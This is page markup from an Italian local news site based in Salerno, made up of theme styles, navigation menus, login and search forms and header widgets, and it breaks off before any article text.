.td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
  </style>
  <style>
  .td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="post-template-default single single-post postid-3033 single-format-standard theme-Newspaper cookies-not-set woocommerce-no-js scialatielli-con-cozze-vongole-e-pomodorini global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons broken-clouds-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">20.8</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          giovedì, 8 Agosto 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
